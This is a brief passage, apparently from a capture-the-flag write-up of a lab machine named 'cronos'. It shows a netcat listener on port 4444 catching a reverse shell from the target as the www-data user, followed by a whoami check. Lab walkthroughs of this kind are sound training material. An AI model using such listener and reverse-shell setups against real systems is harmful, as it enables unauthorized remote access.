 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.13] 54382
bash: cannot set terminal process group (1377): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ whoami
whoami
www-data